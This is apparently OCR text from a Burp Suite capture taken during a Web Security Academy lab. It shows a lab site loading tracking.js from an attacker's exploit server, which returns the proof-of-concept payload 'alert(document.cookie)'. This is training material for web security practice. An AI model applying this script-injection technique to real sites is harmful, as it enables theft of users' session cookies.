 # Host Method URL Params Edited Status Length MIME type
32 https://0ad800b504e48c1f81bcf30400c9002f.h1-web-security-academy.net GET / 200 14099 HTML
44 https://exploit-0a3d003e04d88c798136f29101120061.exploit-server.net GET /resources/js/tracking.js 200 144 script
Request
Pretty R Hex Hackvertor \n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: exploit-0a3d003e04d88c798136f29101120061.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0ad800b504e48c1f81bcf30400c9002f.h1-web-security-academy.net
/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: cross-site
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 22
5
6 alert(document.cookie)